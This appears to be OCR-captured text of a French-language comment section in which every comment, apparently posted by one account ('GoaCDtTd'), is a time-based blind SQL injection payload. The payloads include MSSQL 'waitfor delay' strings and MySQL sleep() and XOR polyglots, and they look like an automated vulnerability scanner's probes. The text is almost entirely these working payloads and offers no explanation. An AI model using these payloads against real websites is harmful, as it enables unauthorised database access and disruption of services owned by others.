
1 waitfor delay '0:0:15' --
GoaCDtTd
il y a 2 ans
-1); waitfor delay '0:0:15' --
GoaCDtTd
il y a 2 ans
-1; waitfor delay '0:0:15' --
GoaCDtTd
il y a 2 ans
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
GoaCDtTd
il y a 2 ans
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
GoaCDtTd
il y a 2 ans
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
GoaCDtTd
il y a 2 ans